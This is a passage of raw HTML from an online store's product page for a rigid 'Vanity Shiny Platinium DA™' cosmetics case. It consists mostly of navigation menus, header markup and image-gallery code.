role="navigation"> <ul class="meganav__nav"><div class="grid grid--no-gutters meganav__scroller meganav__scroller--has-list"> <div class="grid__item meganav__list"> <li class="drawer__nav-item"> <a href="/en-us/collections/trousse-de-toilette" class="drawer__nav-link meganav__link" >All Kits </a> </li> <li class="drawer__nav-item"><div class="drawer__nav-has-sublist"><a href="/en-us#"  class="meganav__link drawer__nav-link drawer__nav-link--split"  id="DrawerLabel-trousse-pour-homme" > Men&#39;s Kit</a><button type="button" aria-controls="DrawerLinklist-trousse-pour-homme" class="text-link drawer__nav-toggle-btn drawer__nav-toggle-btn--small drawer__meganav-toggle" aria-label="Toiletry Bag Menu" aria-expanded="false"> <span class="drawer__nav-toggle--open"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg> </span> <span class="drawer__nav-toggle--close"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg> </span></button> </div> <div class="meganav meganav--drawer" id="DrawerLinklist-trousse-pour-homme" aria-labelledby="DrawerLabel-trousse-pour-homme" role="navigation"><ul class="meganav__nav meganav__nav--third-level"> <li> <a href="/en-us/collections/trousse-de-toilette-homme" class="meganav__link">All Men&#39;s Kits </a></li> <li> <a href="/en-us/collections/trousse-de-toilette-homme-cuir" class="meganav__link">Leather Men&#39;s Pouch </a></li> <li> <a href="/en-us/collections/trousse-de-toilette-homme-personnalisee" class="meganav__link">Personalized Men&#39;s Kit </a></li> </ul> </div> </li> <li class="drawer__nav-item"><div class="drawer__nav-has-sublist"><a href="/en-us#"  class="meganav__link drawer__nav-link drawer__nav-link--split"  id="DrawerLabel-trousse-pour-femme" > Women&#39;s Kit</a><button type="button" aria-controls="DrawerLinklist-trousse-pour-femme" class="text-link drawer__nav-toggle-btn drawer__nav-toggle-btn--small drawer__meganav-toggle" aria-label="Toiletry Bag Menu" aria-expanded="false"> <span class="drawer__nav-toggle--open"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg> </span> <span class="drawer__nav-toggle--close"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg> </span></button> </div> <div class="meganav meganav--drawer" id="DrawerLinklist-trousse-pour-femme" aria-labelledby="DrawerLabel-trousse-pour-femme" role="navigation"><ul class="meganav__nav meganav__nav--third-level"> <li> <a href="/en-us/collections/trousse-de-toilette-femme" class="meganav__link">All Women&#39;s Cases </a></li> <li> <a href="/en-us/collections/trousse-de-toilette-femme-originale" class="meganav__link">Original Women&#39;s Kit </a></li> </ul> </div> </li> <li class="drawer__nav-item"> <a href="/en-us/collections/trousse-de-toilette-fille" class="drawer__nav-link meganav__link" >Girl&#39;s Pencil Case </a> </li> <li class="drawer__nav-item"> <a href="/en-us/collections/grandes-trousses-de-toilette" class="drawer__nav-link meganav__link" >Large Kit </a> </li> <li class="drawer__nav-item"> <a href="/en-us/collections/trousse-personnalisee" class="drawer__nav-link meganav__link" >Personalized Kit </a> </li> <li class="drawer__nav-item"> <a href="/en-us/collections/trousse-de-toilette-transparente" class="drawer__nav-link meganav__link" >Transparent Pouch </a> </li> <li class="drawer__nav-item"> <a href="/en-us/collections/trousse-de-toilette-a-suspendre" class="drawer__nav-link meganav__link" >Hanging Kit </a> </li> </div></div> </ul></div> </li> <li class="drawer__nav-item"><a href="/en-us/collections/vanity-maquillage" class="drawer__nav-link drawer__nav-link--top-level" > Vanity Makeup</a> </li> <li class="drawer__nav-item"><a href="/en-us/collections/trousse-maquillage" class="drawer__nav-link drawer__nav-link--top-level" > Makeup bag</a> </li> <li class="drawer__nav-item"><a href="/en-us/collections/sac-de-voyage-cabine/Bagages-Cabine-Avion" class="drawer__nav-link drawer__nav-link--top-level" > Sac de Voyage Cabine</a> </li> <li class="drawer__nav-item"><a href="https://sogaia.myshopify.com/pages/tracking" class="drawer__nav-link drawer__nav-link--top-level" > Suivre ma commande</a> </li><li class="drawer__nav-item"> <a href="/account/login" class="drawer__nav-link drawer__nav-link--top-level">Account </a></li> <label class="currency-picker__wrapper"><select class="currency-picker" name="currencies" style="display: inline; width: auto; vertical-align: inherit;"><option value="EUR" selected="selected">EUR</option><option value="GBP">GBP</option> <option value="CAD">CAD</option> <option value="USD">USD</option> <option value="AUD">AUD</option><option value="JPY">JPY</option> </select> </label> </ul> </div></div> <div class="announcement-bar" > FREE delivery on orders of 2 or more items</div> <header class="site-header page-element is-moved-by-drawer" role="banner" data-section-id="header" data-section-type="header"> <div class="site-header__upper page-width"> <div class="grid grid--table"> <div class="grid__item small--one-quarter medium-up--hide"><button type="button" class="text-link site-header__link js-drawer-open-left"> <span class="site-header__menu-toggle--open"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 32 32"><path fill="#444" d="M4.889 14.958h22.222v2.222H4.889v-2.222zM4.889 8.292h22.222v2.222H4.889V8.292zM4.889 21.625h22.222v2.222H4.889v-2.222z"/></svg> </span> <span class="site-header__menu-toggle--close"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 32 32"><path fill="#444" d="M25.313 8.55l-1.862-1.862-7.45 7.45-7.45-7.45L6.689 8.55l7.45 7.45-7.45 7.45 1.862 1.862 7.45-7.45 7.45 7.45 1.862-1.862-7.45-7.45z"/></svg> </span> <span class="icon__fallback-text">Navigation</span></button> </div> <div class="grid__item small--one-half medium-up--one-third small--text-center hide-mobile"><ul id="social-icons-top" class="list--inline social-icons"></ul> </div> <div class="grid__item small--one-half medium-up--one-third small--text-center" style="text-align:center;"><div class="site-header__logo h1" itemscope itemtype="http://schema.org/Organization"> <a href="/" itemprop="url" class="site-header__logo-link"> <img src="//sogaia.com/cdn/shop/files/SOGAIA_BIG_-_Copie1_300x.png?v=1620490303"  srcset="//sogaia.com/cdn/shop/files/SOGAIA_BIG_-_Copie1_300x.png?v=1620490303 1x, //sogaia.com/cdn/shop/files/SOGAIA_BIG_-_Copie1_300x@2x.png?v=1620490303 2x"  alt="Sogaïa"  itemprop="logo"></a></div> </div> <div class="grid__item small--one-quarter medium-up--one-third text-right"><div id="SiteNavSearchCart" class="site-header__search-cart-wrapper"> <label class="currency-picker__wrapper"><select class="currency-picker" name="currencies" style="display: inline; width: auto; vertical-align: inherit;"><option value="EUR" selected="selected">EUR</option><option value="GBP">GBP</option> <option value="CAD">CAD</option> <option value="USD">USD</option> <option value="AUD">AUD</option><option value="JPY">JPY</option> </select> </label> <button type="button" class="text-link site-header__link js-drawer-open-left hide-desktop"><span class="site-header__menu-toggle--open"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 32 32"><path fill="#444" d="M21.839 18.771a10.012 10.012 0 0 0 1.57-5.39c0-5.548-4.493-10.048-10.034-10.048-5.548 0-10.041 4.499-10.041 10.048s4.493 10.048 10.034 10.048c2.012 0 3.886-.594 5.456-1.61l.455-.317 7.165 7.165 2.223-2.263-7.158-7.165.33-.468zM18.995 7.767c1.498 1.498 2.322 3.49 2.322 5.608s-.825 4.11-2.322 5.608c-1.498 1.498-3.49 2.322-5.608 2.322s-4.11-.825-5.608-2.322c-1.498-1.498-2.322-3.49-2.322-5.608s.825-4.11 2.322-5.608c1.498-1.498 3.49-2.322 5.608-2.322s4.11.825 5.608 2.322z"/></svg></span> </button> <form action="/search" method="get" class="site-header__search small--hide" role="search"> <label class="visually-hidden">Search</label> <input type="search" name="q" placeholder="Search" aria-label="Search" class="site-header__search-input"><button type="submit" class="text-link site-header__link site-header__search-submit"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 32 32"><path fill="#444" d="M21.839 18.771a10.012 10.012 0 0 0 1.57-5.39c0-5.548-4.493-10.048-10.034-10.048-5.548 0-10.041 4.499-10.041 10.048s4.493 10.048 10.034 10.048c2.012 0 3.886-.594 5.456-1.61l.455-.317 7.165 7.165 2.223-2.263-7.158-7.165.33-.468zM18.995 7.767c1.498 1.498 2.322 3.49 2.322 5.608s-.825 4.11-2.322 5.608c-1.498 1.498-3.49 2.322-5.608 2.322s-4.11-.825-5.608-2.322c-1.498-1.498-2.322-3.49-2.322-5.608s.825-4.11 2.322-5.608c1.498-1.498 3.49-2.322 5.608-2.322s4.11.825 5.608 2.322z"/></svg> <span class="icon__fallback-text">Search</span></button> </form><a href="/en-us/account" class="site-header__link account-log">  <svg class="icon ico-account" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path d="M437.02,330.98c-27.883-27.882-61.071-48.523-97.281-61.018C378.521,243.251,404,198.548,404,148 C404,66.393,337.607,0,256,0S108,66.393,108,148c0,50.548,25.479,95.251,64.262,121.962 c-36.21,12.495-69.398,33.136-97.281,61.018C26.629,379.333,0,443.62,0,512h40c0-119.103,96.897-216,216-216s216,96.897,216,216 h40C512,443.62,485.371,379.333,437.02,330.98z M256,256c-59.551,0-108-48.448-108-108S196.449,40,256,40 c59.551,0,108,48.448,108,108S315.551,256,256,256z"/></svg>  </a><a href="/cart" class="site-header__link site-header__cart"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cart" viewBox="0 0 31 32"><path d="M14.568 25.629c-1.222 0-2.111.889-2.111 2.111 0 1.111 1 2.111 2.111 2.111 1.222 0 2.111-.889 2.111-2.111s-.889-2.111-2.111-2.111zm10.22 0c-1.222 0-2.111.889-2.111 2.111 0 1.111 1 2.111 2.111 2.111 1.222 0 2.111-.889 2.111-2.111s-.889-2.111-2.111-2.111zm2.555-3.777H12.457L7.347 7.078c-.222-.333-.555-.667-1-.667H1.792c-.667 0-1.111.444-1.111 1s.444 1 1.111 1h3.777l5.11 14.885c.111.444.555.666 1 .666h15.663c.555 0 1.111-.444 1.111-1 0-.666-.555-1.111-1.111-1.111zm2.333-11.442l-18.44-1.555h-.111c-.555 0-.777.333-.667.889l3.222 9.22c.222.555.889 1 1.444 1h13.441c.555 0 1.111-.444 1.222-1l.778-7.443c.111-.555-.333-1.111-.889-1.111zm-2 7.443H15.568l-2.333-6.776 15.108 1.222-.666 5.554z"/></svg><span class="icon__fallback-text">Cart</span><span class="site-header__cart-indicator hide" style="background-color:#f9ff2e;"></span> </a></div> </div></div> </div> <div id="StickNavWrapper" style="text-align:center;"><div id="StickyBar" class="sticky"> <nav class="nav-bar small--hide" role="navigation" id="StickyNav"><div class="page-width"> <div class="grid grid--table"><div class="grid__item " id="SiteNavParent"> <button type="button" class="hide text-link site-nav__link site-nav__link--compressed js-drawer-open-left" id="SiteNavCompressed"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 32 32"><path fill="#444" d="M4.889 14.958h22.222v2.222H4.889v-2.222zM4.889 8.292h22.222v2.222H4.889V8.292zM4.889 21.625h22.222v2.222H4.889v-2.222z"/></svg><span class="site-nav__link-menu-label">Menu</span><span class="icon__fallback-text">Navigation</span> </button> <ul class="site-nav list--inline" id="SiteNav"> <li class="site-nav__item"> <a href="/en-us" class="site-nav__link">Welcome </a></li><li class="site-nav__item site-nav__item--no-columns" aria-haspopup="true"> <a href="/en-us#" class="site-nav__link site-nav__link-toggle" id="SiteNavLabel-vanity-case" aria-controls="SiteNavLinklist-vanity-case" aria-expanded="false">Vanity case<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg> </a> <div class="site-nav__dropdown meganav site-nav__dropdown--second-level" id="SiteNavLinklist-vanity-case" aria-labelledby="SiteNavLabel-vanity-case" role="navigation"><ul class="meganav__nav page-width"> <div class="grid grid--no-gutters meganav__scroller--has-list"> <div class="grid__item meganav__list one-fifth"><li class="site-nav__dropdown-container"> <a href="/en-us/collections/vanity-case" class="meganav__link meganav__link--second-level">All Vanities </a> </li> <li class="site-nav__dropdown-container"> <a href="/en-us/collections/vanity-rigide" class="meganav__link meganav__link--second-level meganav__link--active" aria-current="page">Rigid Vanity </a> </li> <li class="site-nav__dropdown-container"> <a href="/en-us/collections/vanity-de-voyage" class="meganav__link meganav__link--second-level">Travel vanity </a> </li> <li class="site-nav__dropdown-container"> <a href="/en-us/collections/vanity-fille" class="meganav__link meganav__link--second-level">Vanity Girl </a> </li> <li class="site-nav__dropdown-container"> <a href="/en-us/collections/vanity-bebe" class="meganav__link meganav__link--second-level">Vanity Baby </a> </li></div> </div></ul> </div></li><li class="site-nav__item" aria-haspopup="true"> <a href="/en-us#" class="site-nav__link site-nav__link-toggle" id="SiteNavLabel-trousse-de-toilette" aria-controls="SiteNavLinklist-trousse-de-toilette" aria-expanded="false">Toiletry Bag<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg> </a> <div class="site-nav__dropdown meganav site-nav__dropdown--second-level" id="SiteNavLinklist-trousse-de-toilette" aria-labelledby="SiteNavLabel-trousse-de-toilette" role="navigation"><ul class="meganav__nav page-width"> <div class="grid grid--no-gutters meganav__scroller--has-list meganav__list--multiple-columns"> <div class="grid__item meganav__list one-fifth"><li class="site-nav__dropdown-container"> <a href="/en-us/collections/trousse-de-toilette" class="meganav__link meganav__link--second-level">All Kits </a> </li> <li class="site-nav__dropdown-container"><a href="/en-us#" class="meganav__link meganav__link--second-level meganav__link-toggle site-nav__link-toggle meganav__link--has-list" id="SiteNavLabel-trousse-pour-homme" aria-controls="SiteNavLinklist-trousse-pour-homme" aria-expanded="false">Men&#39;s Kit<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg> </a> <div class="site-nav__dropdown site-nav__dropdown--third-level site-nav__dropdown--full-height"id="SiteNavLinklist-trousse-pour-homme"aria-labelledby="SiteNavLabel-trousse-pour-homme"><ul class="meganav__list meganav__list--gutter"> <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level"> <a href="/en-us/collections/trousse-de-toilette-homme" class="meganav__link meganav__link--third-level">All Men&#39;s Kits </a></li> <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level"> <a href="/en-us/collections/trousse-de-toilette-homme-cuir" class="meganav__link meganav__link--third-level">Leather Men&#39;s Pouch </a></li> <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level"> <a href="/en-us/collections/trousse-de-toilette-homme-personnalisee" class="meganav__link meganav__link--third-level">Personalized Men&#39;s Kit </a></li> </ul> </div> </li> <li class="site-nav__dropdown-container"><a href="/en-us#" class="meganav__link meganav__link--second-level meganav__link-toggle site-nav__link-toggle meganav__link--has-list" id="SiteNavLabel-trousse-pour-femme" aria-controls="SiteNavLinklist-trousse-pour-femme" aria-expanded="false">Women&#39;s Kit<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg> </a> <div class="site-nav__dropdown site-nav__dropdown--third-level site-nav__dropdown--full-height"id="SiteNavLinklist-trousse-pour-femme"aria-labelledby="SiteNavLabel-trousse-pour-femme"><ul class="meganav__list meganav__list--gutter"> <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level"> <a href="/en-us/collections/trousse-de-toilette-femme" class="meganav__link meganav__link--third-level">All Women&#39;s Cases </a></li> <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level"> <a href="/en-us/collections/trousse-de-toilette-femme-originale" class="meganav__link meganav__link--third-level">Original Women&#39;s Kit </a></li> </ul> </div> </li> <li class="site-nav__dropdown-container"> <a href="/en-us/collections/trousse-de-toilette-fille" class="meganav__link meganav__link--second-level">Girl&#39;s Pencil Case </a> </li> <li class="site-nav__dropdown-container"> <a href="/en-us/collections/grandes-trousses-de-toilette" class="meganav__link meganav__link--second-level">Large Kit </a> </li> <li class="site-nav__dropdown-container"> <a href="/en-us/collections/trousse-personnalisee" class="meganav__link meganav__link--second-level">Personalized Kit </a> </li> <li class="site-nav__dropdown-container"> <a href="/en-us/collections/trousse-de-toilette-transparente" class="meganav__link meganav__link--second-level">Transparent Pouch </a> </li> </div><div class="grid__item meganav__list one-fifth"><li class="site-nav__dropdown-container"> <a href="/en-us/collections/trousse-de-toilette-a-suspendre" class="meganav__link meganav__link--second-level">Hanging Kit </a> </li></div> </div></ul> </div></li><li class="site-nav__item"> <a href="/en-us/collections/vanity-maquillage" class="site-nav__link">Vanity Makeup </a></li><li class="site-nav__item"> <a href="/en-us/collections/trousse-maquillage" class="site-nav__link">Makeup bag </a></li><li class="site-nav__item"> <a href="/en-us/collections/sac-de-voyage-cabine/Bagages-Cabine-Avion" class="site-nav__link">Sac de Voyage Cabine </a></li><li class="site-nav__item"> <a href="https://sogaia.myshopify.com/pages/tracking" class="site-nav__link">Suivre ma commande </a></li></ul></div>  </div>  </div></nav> <div id="NotificationSuccess" class="notification notification--success" aria-hidden="true"><div class="page-width notification__inner notification__inner--has-link"> <a href="/cart" class="notification__link"><span class="notification__message">Item added to cart. <span>View cart and checkout</span>.</span> </a> <button type="button" class="text-link notification__close"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 32 32"><path fill="#444" d="M25.313 8.55l-1.862-1.862-7.45 7.45-7.45-7.45L6.689 8.55l7.45 7.45-7.45 7.45 1.862 1.862 7.45-7.45 7.45 7.45 1.862-1.862-7.45-7.45z"/></svg><span class="icon__fallback-text">Close</span> </button></div> </div><div id="under-sticky" class="under-bar-tab sticky-only sticky-only-bis small--hide medium-hide" aria-hidden="true"> <div class="page-width under-bar-tab-width"><div class="sticky-bar-flt-right" style="background-color:#714545d9;">  <div class="sticky-only" id="StickyNavSearchCart"></div> </div> </div></div><div id="NotificationError" class="notification notification--error" aria-hidden="true"><div class="page-width notification__inner"> <span class="notification__message notification__message--error" aria-live="assertive" aria-atomic="true"></span> <button type="button" class="text-link notification__close"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 32 32"><path fill="#444" d="M25.313 8.55l-1.862-1.862-7.45 7.45-7.45-7.45L6.689 8.55l7.45 7.45-7.45 7.45 1.862 1.862 7.45-7.45 7.45 7.45 1.862-1.862-7.45-7.45z"/></svg><span class="icon__fallback-text">Close</span> </button></div> </div></div> </div> </header></div> <div class="page-container page-element is-moved-by-drawer"><div class="page-width-breadcrumb"> <nav class="breadcrumb" role="navigation" aria-label="breadcrumbs"> <a href="/" title="Home">Home</a><span aria-hidden="true">/</span> <a href="/en-us/collections/vanity-rigide" title="">Rigid Vanity</a><span aria-hidden="true">/</span><span class="breadcrumb-current-page"> Vanity Shiny Platinium DA™ </span> </nav> </div> <main class="main-content" id="MainContent" role="main"> <div id="shopify-section-product-template" class="shopify-section"><style>.tabs li {width: unset!important;} @media(max-width:750px) { .tabs a {padding: 10px;font-size:15px;} } .btn,.btn-secondary,.btn-secondary-accent,.shopify-payment-button__button{max-width:500px!important;} @media(max-width:749px) {.btn,.btn-secondary,.btn-secondary-accent,.shopify-payment-button__button { max-width: 100%!important;} }</style><div class="page-width" itemscope itemtype="http://schema.org/Product" id="ProductSection-product-template" data-section-id="product-template" data-section-type="product" data-enable-history-state="true" data-ajax="false" data-stock="true"> <meta itemprop="name" content="Vanity Shiny Platinium DA™"> <meta itemprop="url" content="https://sogaia.com/en-us/products/vanity-brillant"> <meta itemprop="image" content="//sogaia.com/cdn/shop/products/product-image-1747615639-548330_600x600.jpg?v=1662462134"> <meta itemprop="sku" content="44933375-d"> <meta itemprop="brand" content="Sogaïa"> <div class="grid product-single"><div class="grid__item medium-up--three-fifths product-small"> <div class="photos"><div class="photos__item photos__item--main"><div class="product-single__photo product__photo-container product__photo-container-product-template js" style="max-width: 480px;" data-image-id="20524419088464"> <a href="//sogaia.com/cdn/shop/products/product-image-1747615639-548330_1024x1024.jpg?v=1662462134" class="js-modal-open-product-modal product__photo-wrapper product__photo-wrapper-product-template" style="padding-top:100.0%;"><img class="lazyload" src="//sogaia.com/cdn/shop/products/product-image-1747615639-548330_150x150.jpg?v=1662462134" data-src="//sogaia.com/cdn/shop/products/product-image-1747615639-548330_{width}x.jpg?v=1662462134" data-widths="[180, 240, 360, 480, 720, 960, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="1.0" data-sizes="auto" alt="Vanity Shiny Platinium DA™"> </a></div><div class="product-single__photo product__photo-container product__photo-container-product-template js hide" style="max-width: 480px;" data-image-id="20524419022928"> <a href="//sogaia.com/cdn/shop/products/product-image-1747615612-333561_1024x1024.jpg?v=1662462134" class="js-modal-open-product-modal product__photo-wrapper product__photo-wrapper-product-template" style="padding-top:118.0722891566265%;"><img class="lazyload lazypreload" src="//sogaia.com/cdn/shop/products/product-image-1747615612-333561_150x150.jpg?v=1662462134" data-src="//sogaia.com/cdn/shop/products/product-image-1747615612-333561_{width}x.jpg?v=1662462134" data-widths="[180, 240, 360, 480, 720, 960, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="0.8469387755102041" data-sizes="auto" alt="Vanity Brillant"> </a></div><div class="product-single__photo product__photo-container product__photo-container-product-template js hide" style="max-width: 480px;" data-image-id="20524418990160"> <a href="//sogaia.com/cdn/shop/products/product-image-1747615611-322090_1024x1024.jpg?v=1662462134" class="js-modal-open-product-modal product__photo-wrapper product__photo-wrapper-product-template" style="padding-top:100.0%;"><img class="lazyload lazypreload" src="//sogaia.com/cdn/shop/products/product-image-1747615611-322090_150x150.jpg?v=1662462134" data-src="//sogaia.com/cdn/shop/products/product-image-1747615611-322090_{width}x.jpg?v=1662462134" data-widths="[180, 240, 360, 480, 720, 960, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="1.0" data-sizes="auto" alt="Vanity Brillant Platinium DA™"> </a></div><div class="product-single__photo product__photo-container product__photo-container-product-template js hide" style="max-width: 480px;" data-image-id="20524419055696"> <a href="//sogaia.com/cdn/shop/products/product-image-1747615648-229388_1024x1024.jpg?v=1622128998" class="js-modal-open-product-modal product__photo-wrapper product__photo-wrapper-product-template" style="padding-top:100.0%;"><img class="lazyload lazypreload" src="//sogaia.com/cdn/shop/products/product-image-1747615648-229388_150x150.jpg?v=1622128998" data-src="//sogaia.com/cdn/shop/products/product-image-1747615648-229388_{width}x.jpg?v=1622128998" data-widths="[180, 240, 360, 480, 720, 960, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="1.0" data-sizes="auto" alt="Vanity Brillant Platinium"> </a></div><div class="product-single__photo product__photo-container product__photo-container-product-template js hide" style="max-width: 480px;" data-image-id="20524419121232"> <a href="//sogaia.com/cdn/shop/products/product-image-1747615642-883951_1024x1024.jpg?v=1622128998" class="js-modal-open-product-modal product__photo-wrapper product__photo-wrapper-product-template" style="padding-top:100.0%;"><img class="lazyload lazypreload" src="//sogaia.com/cdn/shop/products/product-image-1747615642-883951_150x150.jpg?v=1622128998" data-src="//sogaia.com/cdn/shop/products/product-image-1747615642-883951_{width}x.jpg?v=1622128998" data-widths="[180, 240, 360, 480, 720, 960, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="1.0" data-sizes="auto" alt="Vanity Shiny Platinium DA™"> </a></div><div class="product-single__photo product__photo-container product__photo-container-product-template js hide" style="max-width: 480px;" data-image-id="20524419154000"> <a href="//sogaia.com/cdn/shop/products/product-image-1747615643-317360_1024x1024.jpg?v=1622128998" class="js-modal-open-product-modal product__photo-wrapper product__photo-wrapper-product-template" style="padding-top:100.0%;"><img class="lazyload lazypreload" src="//sogaia.com/cdn/shop/products/product-image-1747615643-317360_150x150.jpg?v=1622128998" data-src="//sogaia.com/cdn/shop/products/product-image-1747615643-317360_{width}x.jpg?v=1622128998" data-widths="[180, 240, 360, 480, 720, 960, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="1.0" data-sizes="auto" alt="Vanity Shiny Platinium DA™"> </a></div><div class="product-single__photo product__photo-container product__photo-container-product-template js hide" style="max-width: 480px;" data-image-id="20524419186768"> <a href="//sogaia.com/cdn/shop/products/product-image-1747615638-249433_1024x1024.jpg?v=1622128998" class="js-modal-open-product-modal product__photo-wrapper product__photo-wrapper-product-template" style="padding-top:100.0%;"><img class="lazyload lazypreload" src="//sogaia.com/cdn/shop/products/product-image-1747615638-249433_150x150.jpg?v=1622128998" data-src="//sogaia.com/cdn/shop/products/product-image-1747615638-249433_{width}x.jpg?v=1622128998" data-widths="[180, 240, 360, 480, 720, 960, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="1.0" data-sizes="auto" alt="Vanity Shiny Platinium DA™"> </a></div><div class="product-single__photo product__photo-container product__photo-container-product-template js hide" style="max-width: 480px;" data-image-id="20524419219536"> <a href="//sogaia.com/cdn/shop/products/product-image-1747615614-579924_1024x1024.jpg?v=1622128998" class="js-modal-open-product-modal product__photo-wrapper product__photo-wrapper-product-template" style="padding-top:100.0%;"><img class="lazyload lazypreload" src="//sogaia.com/cdn/shop/products/product-image-1747615614-579924_150x150.jpg?v=1622128998" data-src="//sogaia.com/cdn/shop/products/product-image-1747615614-579924_{width}x.jpg?v=1622128998" data-widths="[180, 240, 360, 480, 720, 960, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="1.0" data-sizes="auto" alt="Vanity Shiny Platinium DA™"> </a></div><div class="product-single__photo product__photo-container product__photo-container-product-template js hide" style="max-width: 480px;" data-image-id="42398441013583"> <a href="//sogaia.com/cdn/shop/products/22ba3340-55f0-4b5f-9129-b95ae38aadc6-332597_1024x1024.jpg?v=1683762839" class="js-modal-open-product-modal product__photo-wrapper product__photo-wrapper-product-template" style="padding-top:100.0%;"><img class="lazyload lazypreload" src="//sogaia.com/cdn/shop/products/22ba3340-55f0-4b5f-9129-b95ae38aadc6-332597_150x150.jpg?v=1683762839" data-src="//sogaia.com/cdn/shop/products/22ba3340-55f0-4b5f-9129-b95ae38aadc6-332597_{width}x.jpg?v=1683762839" data-widths="[180, 240, 360, 480, 720, 960, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="1.0" data-sizes="auto" alt="Vanity Shiny Platinium DA™"> </a></div><div class="product-single__photo product__photo-container product__photo-container-product-template js hide" style="max-width: 480px;" data-image-id="42398441046351"> <a href="//sogaia.com/cdn/shop/products/likuj-827867_1024x1024.jpg?v=1683762839" class="js-modal-open-product-modal product__photo-wrapper product__photo-wrapper-product-template" style="padding-top:100.0%;"><img class="lazyload lazypreload" src="//sogaia.com/cdn/shop/products/likuj-827867_150x150.jpg?v=1683762839" data-src="//sogaia.com/cdn/shop/products/likuj-827867_{width}x.jpg?v=1683762839" data-widths="[180, 240, 360, 480, 720, 960, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="1.0" data-sizes="auto" alt="Vanity Shiny Platinium DA™"> </a></div><noscript><a href="//sogaia.com/cdn/shop/products/product-image-1747615639-548330_1024x1024.jpg?v=1662462134"> <img src="//sogaia.com/cdn/shop/products/product-image-1747615639-548330_480x480.jpg?v=1662462134" alt="Vanity Shiny Platinium DA™" id="ProductPhotoImg-product-template"></a> </noscript></div> <div class="photos__item photos__item--thumbs"><div class="product-single__thumbnails product-single__thumbnails-product-template"> <div class="product-single__thumbnail-item product-single__thumbnail-item-product-template is-active" data-image-id="20524419088464"> <a href="//sogaia.com/cdn/shop/products/product-image-1747615639-548330_480x480.jpg?v=1662462134" data-thumbnail-id="20524419088464" data-zoom="//sogaia.com/cdn/shop/products/product-image-1747615639-548330_1024x1024.jpg?v=1662462134" class="product-single__thumbnail product-single__thumbnail-product-template"><img src="//sogaia.com/cdn/shop/products/product-image-1747615639-548330_160x160.jpg?v=1662462134" alt="Vanity Shiny Platinium DA™"> </a></div> <div class="product-single__thumbnail-item product-single__thumbnail-item-product-template" data-image-id="20524419022928"> <a href="//sogaia.com/cdn/shop/products/product-image-1747615612-333561_480x480.jpg?v=1662462134" data-thumbnail-id="20524419022928" data-zoom="//sogaia.com/cdn/shop/products/product-image-1747615612-333561_1024x1024.jpg?v=1662462134" class="product-single__thumbnail product-single__thumbnail-product-template"><img src="//sogaia.com/cdn/shop/products/product-image-1747615612-333561_160x160.jpg?v=1662462134" alt="Vanity Brillant"> </a></div> <div class="product-single__thumbnail-item product-single__thumbnail-item-product-template" data-image-id="20524418990160"> <a href="//sogaia.com/cdn/shop/products/product-image-1747615611-322090_480x480.jpg?v=1662462134" data-thumbnail-id="20524418990160" data-zoom="//sogaia.com/cdn/shop/products/product-image-1747615611-322090_1024x1024.jpg?v=1662462134" class="product-single__thumbnail product-single__thumbnail-product-template"><img src="//sogaia.com/cdn/shop/products/product-image-1747615611-322090_160x160.jpg?v=1662462134" alt="Vanity Brillant Platinium DA™"> </a></div> <div class="product-single__thumbnail-item product-single__thumbnail-item-product-template" data-image-id="20524419055696"> <a href="//sogaia.com/cdn/shop/products/product-image-1747615648-229388_480x480.jpg?v=1622128998" data-thumbnail-id="20524419055696" data-zoom="//sogaia.com/cdn/shop/products/product-image-1747615648-229388_1024x1024.jpg?v=1622128998" class="product-single__thumbnail product-single__thumbnail-product-template"><img src="//sogaia.com/cdn/shop/products/product-image-1747615648-229388_160x160.jpg?v=1622128998" alt="Vanity Brillant 